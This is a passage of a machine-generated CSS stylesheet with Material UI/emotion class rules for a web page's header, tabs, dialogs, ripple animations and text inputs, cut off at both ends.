        max-width: 1920px;
    }
}

@media (min-width: 768px) {
    .css-fkly5v {
        padding-left: 24px;
        padding-right: 24px;
    }
}

@media (max-width: 1169.95px) {
    .css-fkly5v {
        display: none;
    }
}

.css-kyse2m {
    box-sizing: border-box;
    display: flex;
    flex-flow: wrap;
    width: 100%;
    -webkit-box-pack: end;
    justify-content: flex-end;
}

.css-1imk8b4 {
    list-style: none;
    position: relative;
    margin: 12px 0px 8px;
    display: flex;
    padding: 0px;
    -webkit-box-align: center;
    align-items: center;
    flex-direction: row;
}

.css-5rlpsy {
    display: flex;
    flex-direction: column;
    width: 100%;
    box-sizing: border-box;
    flex-shrink: 0;
    position: static;
    color: rgb(42, 45, 51);
    z-index: 1201;
    box-shadow: none;
    border-bottom: 3px solid rgb(233, 236, 240);
    background-color: rgb(255, 255, 255);
}

.css-1bkk2vg {
    transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
    display: flex;
    flex-direction: column;
    width: 100%;
    box-sizing: border-box;
    flex-shrink: 0;
    position: static;
    color: rgb(42, 45, 51);
    z-index: 1201;
    box-shadow: none;
    border-bottom: 3px solid rgb(233, 236, 240);
    background-color: rgb(255, 255, 255);
}

.css-1aoo2dl {
    position: relative;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 16px;
    padding-right: 16px;
    min-height: 56px;
}

@media (min-width: 768px) {
    .css-1aoo2dl {
        padding-left: 24px;
        padding-right: 24px;
    }
}

@media (min-width: 0px) {
    @media (orientation: landscape) {
        .css-1aoo2dl {
            min-height: 48px;
        }
    }
}

@media (min-width: 768px) {
    .css-1aoo2dl {
        min-height: 64px;
    }
}

@media (max-width: 1169.95px) {
    .css-1aoo2dl {
        padding: 0px 8px;
    }
}

.css-yllrp5 {
    width: 100%;
    margin-left: auto;
    box-sizing: border-box;
    margin-right: auto;
    display: block;
    padding-left: 16px;
    padding-right: 16px;
}

@media (min-width: 768px) {
    .css-yllrp5 {
        padding-left: 24px;
        padding-right: 24px;
    }
}

@media (min-width: 1920px) {
    .css-yllrp5 {
        max-width: 1920px;
    }
}

.css-8rnkcc {
    box-sizing: border-box;
    display: flex;
    flex-flow: wrap;
    width: 100%;
    -webkit-box-pack: justify;
    justify-content: space-between;
}

.css-176jdxd {
    width: 100%;
    margin-left: auto;
    box-sizing: border-box;
    margin-right: auto;
    display: block;
    padding-left: 16px;
    padding-right: 16px;
}

@media (min-width: 768px) {
    .css-176jdxd {
        padding-left: 24px;
        padding-right: 24px;
    }
}

@media (min-width: 1920px) {
    .css-176jdxd {
        max-width: 1920px;
    }
}

@media (max-width: 767.95px) {
    .css-176jdxd {
        padding: 0px;
    }
}

.css-zekjbz {
    box-sizing: border-box;
    display: flex;
    flex-flow: wrap;
    width: 100%;
    -webkit-box-pack: justify;
    justify-content: space-between;
    max-width: 1920px;
}

@media (max-width: 1169.95px) {
    .css-zekjbz {
        display: flex;
        padding: 22px 0px;
        flex-direction: column;
    }
}

.css-6k70gi {
    box-sizing: border-box;
    margin: 0px;
    flex-direction: row;
    flex-basis: 100%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 100%;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
}

@media (min-width: 768px) {
    .css-6k70gi {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 990px) {
    .css-6k70gi {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1170px) {
    .css-6k70gi {
        flex-basis: 50%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 50%;
    }
}

@media (min-width: 1920px) {
    .css-6k70gi {
        flex-basis: 50%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 50%;
    }
}

@media (max-width: 1169.95px) {
    .css-6k70gi {
        top: 20px;
        width: 100%;
        -webkit-box-align: center;
        align-items: center;
    }
}

@media (max-width: 989.95px) {
    .css-6k70gi {
        width: 100%;
        flex-direction: column;
    }
}

.css-hlqirv {
    font-family: Poppins, "sans-serif";
    margin: 0px 0px 8px;
    color: rgb(32, 30, 37);
    font-size: 34px;
    font-weight: 600;
    line-height: 44px;
}

@media (max-width: 1169.95px) {
    .css-hlqirv {
        text-align: center;
        margin-left: 0px;
    }
}

@media (max-width: 767.95px) {
    .css-hlqirv {
        font-size: 24px;
        line-height: 30px;
    }
}

.css-15nvice {
    line-height: 1.235;
    font-family: Poppins, "sans-serif";
    margin: 0px;
    color: rgb(32, 30, 37);
    font-size: 20px;
    font-weight: 400;
    font-feature-settings: "haln";
}

@media (max-width: 1169.95px) {
    .css-15nvice {
        margin: 0px;
        font-size: 16px;
        text-align: center;
    }
}

.css-1wou34o {
    box-sizing: border-box;
    margin: 2% 0px 0px;
    flex-direction: row;
}

@media (min-width: 768px) {
    .css-1wou34o {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 990px) {
    .css-1wou34o {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1170px) {
    .css-1wou34o {
        flex-basis: 50%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 50%;
    }
}

@media (min-width: 1920px) {
    .css-1wou34o {
        flex-basis: 50%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 50%;
    }
}

.css-1lz9oib {
    color: rgba(0, 0, 0, 0.87);
    transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
    width: 100%;
    margin: 24px 0px;
    position: sticky;
    background: white;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 4px 10px;
    border-radius: 8px;
}

@media (min-width: 768px) {
    .css-1lz9oib {
        right: 40px;
        width: 400px;
        overflow-x: hidden;
    }
}

.css-1wxaqej {
    box-sizing: border-box;
    margin: 0px;
    flex-direction: row;
}

.css-hyv8bi {
    box-sizing: border-box;
    margin: 0px;
    flex-direction: row;
    flex-basis: 100%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 1920px;
}

@media (min-width: 768px) {
    .css-hyv8bi {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 990px) {
    .css-hyv8bi {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1170px) {
    .css-hyv8bi {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1920px) {
    .css-hyv8bi {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

.css-13cadg {
    box-sizing: border-box;
    margin: 0px;
    flex-direction: row;
    flex-basis: 100%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 100%;
    display: flex;
}

@media (min-width: 768px) {
    .css-13cadg {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 990px) {
    .css-13cadg {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1170px) {
    .css-13cadg {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1920px) {
    .css-13cadg {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (max-width: 767.95px) {
    .css-13cadg {
        display: block;
    }
}

.css-1amuv80 {
    box-sizing: border-box;
    margin: 0px;
    flex-direction: row;
    flex-basis: 58.3333%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 1920px;
}

@media (min-width: 768px) {
    .css-1amuv80 {
        flex-basis: 58.3333%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 58.3333%;
    }
}

@media (min-width: 990px) {
    .css-1amuv80 {
        flex-basis: 58.3333%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 58.3333%;
    }
}

@media (min-width: 1170px) {
    .css-1amuv80 {
        flex-basis: 58.3333%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 58.3333%;
    }
}

@media (min-width: 1920px) {
    .css-1amuv80 {
        flex-basis: 58.3333%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 58.3333%;
    }
}

.css-ad809u {
    box-sizing: border-box;
    margin: 8px 0px 0px;
    flex-direction: row;
    flex-basis: 100%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 100%;
}

@media (min-width: 768px) {
    .css-ad809u {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 990px) {
    .css-ad809u {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1170px) {
    .css-ad809u {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1920px) {
    .css-ad809u {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (max-width: 767.95px) {
    .css-ad809u {
        margin-top: 32px;
    }
}

.css-jx47zq {
    text-decoration: none;
    font-size: unset;
    font-weight: 500;
    color: white;
    cursor: pointer;
    white-space: nowrap;
}

.css-jx47zq:hover {
    text-decoration: underline;
}

.css-jx47zq::after {
    content: "|";
    margin-left: 3px;
    color: white;
    font-weight: 400;
}

@media (max-width: 767.95px) {
    .css-jx47zq {
        font-weight: 400;
    }

    .css-jx47zq::after {
        content: "";
    }
}

.css-u6oq7h {
    font-style: inherit;
    font-variant: inherit;
    font-stretch: inherit;
    line-height: inherit;
    font-optical-sizing: inherit;
    font-size-adjust: inherit;
    font-kerning: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-family: Poppins, "sans-serif";
    margin: 0px;
    text-decoration: none;
    font-size: unset;
    font-weight: 500;
    color: white;
    cursor: pointer;
    white-space: nowrap;
}

.css-u6oq7h:hover {
    text-decoration: underline;
}

.css-u6oq7h::after {
    content: "|";
    margin-left: 3px;
    color: white;
    font-weight: 400;
}

@media (max-width: 767.95px) {
    .css-u6oq7h {
        font-weight: 400;
    }

    .css-u6oq7h::after {
        content: "";
    }
}

.css-15spysj {
    text-decoration: none;
    font-size: unset;
    font-weight: 500;
    color: white;
    cursor: pointer;
    white-space: nowrap;
}

.css-15spysj:hover {
    text-decoration: underline;
}

.css-15spysj::after {
    content: "";
    margin-left: 3px;
    color: white;
    font-weight: 400;
}

@media (max-width: 767.95px) {
    .css-15spysj {
        font-weight: 400;
    }

    .css-15spysj::after {
        content: "";
    }
}

.css-gg6sp5 {
    font-style: inherit;
    font-variant: inherit;
    font-stretch: inherit;
    line-height: inherit;
    font-optical-sizing: inherit;
    font-size-adjust: inherit;
    font-kerning: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-family: Poppins, "sans-serif";
    margin: 0px;
    text-decoration: none;
    font-size: unset;
    font-weight: 500;
    color: white;
    cursor: pointer;
    white-space: nowrap;
}

.css-gg6sp5:hover {
    text-decoration: underline;
}

.css-gg6sp5::after {
    content: "";
    margin-left: 3px;
    color: white;
    font-weight: 400;
}

@media (max-width: 767.95px) {
    .css-gg6sp5 {
        font-weight: 400;
    }

    .css-gg6sp5::after {
        content: "";
    }
}

.css-601bbz {
    text-decoration: none;
    font-size: unset;
    font-weight: 300;
    color: white;
    cursor: pointer;
    white-space: nowrap;
}

.css-601bbz:hover {
    text-decoration: underline;
}

.css-601bbz::after {
    content: "|";
    margin-left: 3px;
    color: white;
    font-weight: 400;
}

@media (max-width: 767.95px) {
    .css-601bbz {
        font-weight: 400;
    }

    .css-601bbz::after {
        content: "";
    }
}

.css-177bwqu {
    font-style: inherit;
    font-variant: inherit;
    font-stretch: inherit;
    line-height: inherit;
    font-optical-sizing: inherit;
    font-size-adjust: inherit;
    font-kerning: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-family: Poppins, "sans-serif";
    margin: 0px;
    text-decoration: none;
    font-size: unset;
    font-weight: 300;
    color: white;
    cursor: pointer;
    white-space: nowrap;
}

.css-177bwqu:hover {
    text-decoration: underline;
}

.css-177bwqu::after {
    content: "|";
    margin-left: 3px;
    color: white;
    font-weight: 400;
}

@media (max-width: 767.95px) {
    .css-177bwqu {
        font-weight: 400;
    }

    .css-177bwqu::after {
        content: "";
    }
}

.css-j60ofs {
    text-decoration: none;
    font-size: unset;
    font-weight: 300;
    color: white;
    cursor: pointer;
    white-space: nowrap;
}

.css-j60ofs:hover {
    text-decoration: underline;
}

.css-j60ofs::after {
    content: "";
    margin-left: 3px;
    color: white;
    font-weight: 400;
}

@media (max-width: 767.95px) {
    .css-j60ofs {
        font-weight: 400;
    }

    .css-j60ofs::after {
        content: "";
    }
}

.css-1sgxvdt {
    font-style: inherit;
    font-variant: inherit;
    font-stretch: inherit;
    line-height: inherit;
    font-optical-sizing: inherit;
    font-size-adjust: inherit;
    font-kerning: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-family: Poppins, "sans-serif";
    margin: 0px;
    text-decoration: none;
    font-size: unset;
    font-weight: 300;
    color: white;
    cursor: pointer;
    white-space: nowrap;
}

.css-1sgxvdt:hover {
    text-decoration: underline;
}

.css-1sgxvdt::after {
    content: "";
    margin-left: 3px;
    color: white;
    font-weight: 400;
}

@media (max-width: 767.95px) {
    .css-1sgxvdt {
        font-weight: 400;
    }

    .css-1sgxvdt::after {
        content: "";
    }
}

.css-b88l0y {
    box-sizing: border-box;
    margin: 0px 0px 0px auto;
    flex-direction: row;
    flex-basis: 41.6667%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 1920px;
    text-align: right;
}

@media (min-width: 768px) {
    .css-b88l0y {
        flex-basis: 41.6667%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 41.6667%;
    }
}

@media (min-width: 990px) {
    .css-b88l0y {
        flex-basis: 41.6667%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 41.6667%;
    }
}

@media (min-width: 1170px) {
    .css-b88l0y {
        flex-basis: 41.6667%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 41.6667%;
    }
}

@media (min-width: 1920px) {
    .css-b88l0y {
        flex-basis: 41.6667%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 41.6667%;
    }
}

@media (max-width: 767.95px) {
    .css-b88l0y {
        margin: 0px;
        text-align: left;
    }
}

.css-1hd76hk {
    box-sizing: border-box;
    margin: 8px 0px 0px;
    flex-direction: row;
    flex-basis: 100%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 100%;
}

@media (min-width: 768px) {
    .css-1hd76hk {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 990px) {
    .css-1hd76hk {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1170px) {
    .css-1hd76hk {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1920px) {
    .css-1hd76hk {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (max-width: 767.95px) {
    .css-1hd76hk {
        margin-top: 32px;
        font-size: 12px;
    }
}

.css-88yug1 {
    margin: 0px;
    font-family: Poppins;
    font-weight: 400;
    line-height: 1.43;
    color: white;
    font-size: inherit;
}

@media (max-width: 767.95px) {
    .css-88yug1 {
        font-size: 12px;
    }
}

.css-rfhjpw {
    box-sizing: border-box;
    margin: 8px 0px 0px;
    flex-direction: row;
    flex-basis: 100%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 100%;
}

@media (min-width: 768px) {
    .css-rfhjpw {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 990px) {
    .css-rfhjpw {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1170px) {
    .css-rfhjpw {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (min-width: 1920px) {
    .css-rfhjpw {
        flex-basis: 100%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 100%;
    }
}

@media (max-width: 767.95px) {
    .css-rfhjpw {
        margin-top: 16px;
    }
}

.css-8xzpoy {
    margin: 0px;
    font-family: Poppins;
    font-weight: 400;
    line-height: 1.43;
    color: white;
    font-size: inherit;
}

@media (max-width: 767.95px) {
    .css-8xzpoy {
        font-size: 12px;
        line-height: 24px;
    }
}

.css-i7zmte {
    box-sizing: border-box;
    flex-direction: row;
    padding: 0px 20px;
    -webkit-box-flex: 1;
    flex-grow: 1;
}

.css-jge34e {
    overflow: hidden;
    min-height: 48px;
    display: flex;
}

@media (max-width: 767.95px) {
    .css-jge34e .MuiTabs-scrollButtons {
        display: none;
    }
}

.css-1anid1y {
    position: relative;
    display: inline-block;
    flex: 1 1 auto;
    white-space: nowrap;
    overflow-x: hidden;
    width: 100%;
}

.css-1l4w6pd {
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
}

.css-14gc6y {
    line-height: 1.25;
    max-width: none;
    min-width: 90px;
    position: relative;
    min-height: 48px;
    flex: 1 1 0px;
    padding: 12px 16px;
    overflow: hidden;
    white-space: normal;
    text-align: center;
    flex-direction: column;
    opacity: 0.6;
    -webkit-box-flex: 1;
    color: rgb(181, 180, 187);
    font-size: 16px;
    font-family: Poppins;
    font-weight: 600;
    text-transform: none;
}

.css-14gc6y.Mui-selected {
    opacity: 1;
}

.css-14gc6y.Mui-disabled {
    opacity: 0.38;
}

.css-14gc6y:focus {
    outline: 0px;
}

.css-14gc6y:hover {
    color: rgb(183, 10, 19);
}

.css-14gc6y.Mui-selected {
    color: rgb(244, 51, 61);
}

.css-37cndn {
    display: inline-flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    box-sizing: border-box;
    -webkit-tap-highlight-color: transparent;
    background-color: transparent;
    outline: 0px;
    border: 0px;
    margin: 0px;
    border-radius: 0px;
    cursor: pointer;
    user-select: none;
    vertical-align: middle;
    appearance: none;
    text-decoration: none;
    line-height: 1.25;
    max-width: none;
    min-width: 90px;
    position: relative;
    min-height: 48px;
    flex: 1 1 0px;
    padding: 12px 16px;
    overflow: hidden;
    white-space: normal;
    text-align: center;
    flex-direction: column;
    opacity: 0.6;
    -webkit-box-flex: 1;
    color: rgb(181, 180, 187);
    font-size: 16px;
    font-family: Poppins;
    font-weight: 600;
    text-transform: none;
}

.css-37cndn.Mui-disabled {
    pointer-events: none;
    cursor: default;
}

@media print {
    .css-37cndn {
        -webkit-print-color-adjust: exact;
    }
}

.css-37cndn.Mui-selected {
    opacity: 1;
}

.css-37cndn.Mui-disabled {
    opacity: 0.38;
}

.css-37cndn:focus {
    outline: 0px;
}

.css-37cndn:hover {
    color: rgb(183, 10, 19);
}

.css-37cndn.Mui-selected {
    color: rgb(244, 51, 61);
}

.css-ttwr4n {
    position: absolute;
    height: 2px;
    bottom: 0px;
    width: 100%;
    transition: 300ms cubic-bezier(0.4, 0, 0.2, 1);
    background-color: rgb(25, 118, 210);
}

.css-8hrceq {
    box-sizing: border-box;
    display: flex;
    flex-flow: column wrap;
    width: 100%;
    margin: 10px auto auto;
    min-height: 300px;
}

.css-8hrceq>.MuiGrid-item {
    max-width: none;
}

@media (min-width: 768px) {
    .css-8hrceq {
        width: 400px;
    }
}

.css-y60gyz {
    flex: 1 1 auto;
    padding: 8px 24px;
    width: 100%;
    overflow: hidden;
}

.MuiDialogTitle-root+.css-y60gyz {
    padding-top: 0px;
}

.css-y60gyz:first-child {
    padding-top: 20px;
}

.css-177ts7q {
    box-sizing: border-box;
    flex-flow: column wrap;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    display: flex;
    padding-top: 0px !important;
    padding-bottom: 25px !important;
}

.css-1yh8hbp {
    box-sizing: border-box;
    flex-direction: row;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
}

.css-xi606m {
    text-align: center;
}

.css-1b2epvi {
    margin: 0px;
    line-height: 1.43;
    color: rgb(32, 30, 37);
    font-size: 18px;
    font-family: Poppins;
    font-weight: 600;
}

.css-14cek3m {
    text-align: center;
    margin: 0px;
    font-weight: 400;
    line-height: 1.43;
    font-size: 18px;
    font-family: Poppins;
}

.css-rfnosa {
    box-sizing: border-box;
    flex-direction: row;
}

.css-c5hnhs {
    width: 255px;
    border: 4px solid rgb(244, 51, 61);
    height: 255px;
    position: relative;
    border-radius: 15px;
    padding: 0px !important;
    margin: 10px !important;
}

.css-rw80oz {
    box-sizing: border-box;
    display: flex;
    flex-flow: wrap;
    width: 100%;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    margin-top: 20px;
}

.css-z0rmiq {
    width: 300px;
    margin: 75px auto;
    position: relative;
    background-color: rgb(255, 255, 255);
}

.css-1ihw1ph {
    flex: 1 1 auto;
    padding: 8px 24px;
    height: 100px;
    overflow: hidden;
    border-radius: 0px 0px 8px 8px;
    background-color: rgba(240, 240, 240, 0.9);
}

.MuiDialogTitle-root+.css-1ihw1ph {
    padding-top: 0px;
}

.css-1ihw1ph:first-child {
    padding-top: 20px;
}

.css-1m1ytd3 {
    font-weight: 400;
    line-height: 1.43;
    text-align: center;
    font-family: Poppins, "sans-serif";
    margin: 7px 0px 0px;
    color: rgb(32, 30, 37);
    font-size: 16px;
}

.css-s82ihi {
    text-decoration-line: underline;
    text-decoration-thickness: initial;
    text-decoration-style: initial;
    font-size: unset;
    font-weight: unset;
    color: rgb(22, 74, 208);
    cursor: pointer;
    white-space: nowrap;
    text-decoration-color: inherit;
}

.css-s82ihi:hover {
    text-decoration-color: inherit;
}

.css-s82ihi:visited {
    color: rgb(102, 0, 153);
}

.css-5mpkbk {
    font-style: inherit;
    font-variant: inherit;
    font-stretch: inherit;
    line-height: inherit;
    font-optical-sizing: inherit;
    font-size-adjust: inherit;
    font-kerning: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-family: Poppins, "sans-serif";
    margin: 0px;
    text-decoration-line: underline;
    text-decoration-thickness: initial;
    text-decoration-style: initial;
    font-size: unset;
    font-weight: unset;
    color: rgb(22, 74, 208);
    cursor: pointer;
    white-space: nowrap;
    text-decoration-color: inherit;
}

.css-5mpkbk:hover {
    text-decoration-color: inherit;
}

.css-5mpkbk:visited {
    color: rgb(102, 0, 153);
}

.css-11rzhgq {
    font-weight: 400;
    line-height: 1.43;
    text-align: center;
    font-family: Poppins, "sans-serif";
    margin: 24px 0px 0px;
    color: rgb(32, 30, 37);
    font-size: 16px;
}

.css-w0pj6f {
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    z-index: 0;
    inset: 0px;
    border-radius: inherit;
}

.css-1d3bbye {
    box-sizing: border-box;
    display: flex;
    flex-flow: wrap;
    width: 100%;
}

.css-x3fm5d {
    box-sizing: border-box;
    display: flex;
    flex-flow: column wrap;
    width: 100%;
    margin: 0px;
    text-align: left;
}

.css-x3fm5d>.MuiGrid-item {
    max-width: none;
}

.css-70qvj9 {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
}

.css-vi6akj {
    margin: 0px;
    font-family: Poppins;
    line-height: 1.43;
    color: rgb(32, 30, 37);
    font-size: 24px;
    font-weight: 600;
    font-feature-settings: "haln";
}

@media (max-width: 767.95px) {
    .css-vi6akj {
        font-size: 16px;
    }
}

.css-ani0bo {
    user-select: none;
    width: 1em;
    height: 1em;
    display: inline-block;
    fill: currentcolor;
    flex-shrink: 0;
    transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1);
    font-size: 2.1875rem;
    color: rgb(244, 51, 61);
    cursor: pointer;
    margin-left: 8px;
}

.css-vueb13 {
    margin: 0px;
    font-size: 1rem;
    font-family: Poppins;
    font-weight: 400;
    line-height: 1.43;
    color: rgb(32, 30, 37);
    padding: 10px 0px;
}

@media (max-width: 767.95px) {
    .css-vueb13 {
        font-size: 16px;
    }
}

.css-1ezi331 {
    text-decoration: none;
    font-size: unset;
    font-weight: unset;
    pointer-events: auto;
    display: flex;
    color: rgb(0, 136, 255);
    cursor: pointer;
    white-space: nowrap;
}

.css-1ezi331:hover {
    text-decoration: underline;
}

.css-1a2uv9j {
    font-style: inherit;
    font-variant: inherit;
    font-stretch: inherit;
    line-height: inherit;
    font-optical-sizing: inherit;
    font-size-adjust: inherit;
    font-kerning: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-family: Poppins, "sans-serif";
    margin: 0px;
    text-decoration: none;
    font-size: unset;
    font-weight: unset;
    pointer-events: auto;
    display: flex;
    color: rgb(0, 136, 255);
    cursor: pointer;
    white-space: nowrap;
}

.css-1a2uv9j:hover {
    text-decoration: underline;
}

.css-19ri5qq {
    opacity: 0;
    position: absolute;
}

.css-19ri5qq.MuiTouchRipple-rippleVisible {
    opacity: 0.3;
    transform: scale(1);
    animation-name: animation-1taevns;
    animation-duration: 550ms;
    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.css-19ri5qq.MuiTouchRipple-ripplePulsate {
    animation-duration: 200ms;
}

.css-19ri5qq .MuiTouchRipple-child {
    opacity: 1;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: currentcolor;
}

.css-19ri5qq .MuiTouchRipple-childLeaving {
    opacity: 0;
    animation-name: animation-5ich1p;
    animation-duration: 550ms;
    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.css-19ri5qq .MuiTouchRipple-childPulsate {
    position: absolute;
    left: 0px;
    top: 0px;
    animation-name: animation-f6tr5a;
    animation-duration: 2500ms;
    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    animation-iteration-count: infinite;
    animation-delay: 200ms;
}

@-webkit-keyframes animation-f6tr5a {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(0.92);
    }

    100% {
        transform: scale(1);
    }
}

@keyframes animation-f6tr5a {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(0.92);
    }

    100% {
        transform: scale(1);
    }
}

@-webkit-keyframes animation-5ich1p {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@keyframes animation-5ich1p {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@-webkit-keyframes animation-1taevns {
    0% {
        transform: scale(0);
        opacity: 0.1;
    }

    100% {
        transform: scale(1);
        opacity: 0.3;
    }
}

@keyframes animation-1taevns {
    0% {
        transform: scale(0);
        opacity: 0.1;
    }

    100% {
        transform: scale(1);
        opacity: 0.3;
    }
}

.css-14izxp6 {
    flex: 1 1 auto;
    overflow-y: auto;
    padding: 8px 24px;
}

.MuiDialogTitle-root+.css-14izxp6 {
    padding-top: 0px;
}

.css-14izxp6:first-child {
    padding-top: 20px;
}

.css-25kg68 {
    margin: 0px;
    font-family: Poppins;
    line-height: 1.43;
    color: black;
    padding: 0px 0px 8px;
    font-size: 16px;
    font-weight: 600;
}

.css-47xwek {
    display: inline-flex;
    flex-direction: column;
    position: relative;
    min-width: 0px;
    padding: 0px;
    margin: 8px 0px 4px;
    border: 0px;
    vertical-align: top;
    width: 100%;
}

.css-17dfoif {
    font-size: 1rem;
    font-family: Poppins;
    font-weight: 400;
    line-height: 1.4375em;
    box-sizing: border-box;
    cursor: text;
    display: inline-flex;
    -webkit-box-align: center;
    align-items: center;
    position: relative;
    border-radius: 4px;
    color: black;
}

.css-17dfoif.Mui-disabled {
    color: rgba(0, 0, 0, 0.38);
    cursor: default;
}

.css-17dfoif:hover .MuiOutlinedInput-notchedOutline {
    border-color: rgba(0, 0, 0, 0.87);
}

@media (hover: none) {
    .css-17dfoif:hover .MuiOutlinedInput-notchedOutline {
        border-color: rgba(0, 0, 0, 0.23);
    }
}

.css-17dfoif.Mui-focused .MuiOutlinedInput-notchedOutline {
    border-color: rgb(25, 118, 210);
    border-width: 2px;
}

.css-17dfoif.Mui-error .MuiOutlinedInput-notchedOutline {
    border-color: rgb(211, 47, 47);
}

.css-17dfoif.Mui-disabled .MuiOutlinedInput-notchedOutline {
    border-color: rgba(0, 0, 0, 0.26);
}

.css-17dfoif:hover .MuiOutlinedInput-notchedOutline {
    border-color: rgb(204, 204, 204);
    border-width: 1px;
}

.css-17dfoif.Mui-focused .MuiOutlinedInput-notchedOutline {
    border-color: rgb(42, 100, 150);
    border-width: 1px;
}

.css-17dfoif input {
    color: black;
    height: 28px;
    font-size: 16px;
    font-weight: 500;
}

.css-1jcp7r9 {
    font: inherit;
    letter-spacing: inherit;
    color: currentcolor;
    border: 0px;
    box-sizing: content-box;
    background: none;
    height: 1.4375em;
    margin: 0px;
    -webkit-tap-highlight-color: transparent;
    display: block;
    min-width: 0px;
    width: 100%;
    animation-name: mui-auto-fill-cancel;
    animation-duration: 10ms;
    padding: 10.5px 14px;
}

.css-1jcp7r9::-webkit-input-placeholder {
    color: currentcolor;
    opacity: 0.42;
    transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1);
}

.css-1jcp7r9:focus {
    outline: 0px;
}

.css-1jcp7r9:invalid {
    box-shadow: none;
}

.css-1jcp7r9::-webkit-search-decoration {
